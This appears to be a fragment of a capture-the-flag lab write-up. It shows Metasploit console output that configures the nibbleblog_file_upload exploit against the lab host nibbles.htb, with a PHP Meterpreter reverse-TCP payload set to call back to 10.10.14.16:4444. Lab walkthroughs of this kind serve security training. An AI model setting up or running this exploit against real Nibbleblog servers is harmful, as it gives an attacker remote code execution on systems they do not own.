 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS nibbles.htb yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI nibbleblog yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.16 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/nibbleblog_file_upload) >